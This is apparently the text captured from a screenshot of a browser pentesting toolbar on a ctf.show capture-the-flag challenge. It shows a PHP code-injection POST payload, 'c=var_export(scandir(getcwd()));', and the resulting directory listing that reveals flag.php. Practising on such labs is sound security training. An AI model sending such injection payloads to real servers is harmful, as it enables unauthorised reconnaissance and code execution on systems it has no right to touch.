 Load URL
https://eb8483f6-c3df-40e9-a559-0f4f79ce2016.challenge.ctf.show/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to re
Post data
c=var_export(scandir(getcwd()));
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
array ( 0 => '.', 1 => '..', 2 => 'flag.php', 3 => 'index.php', )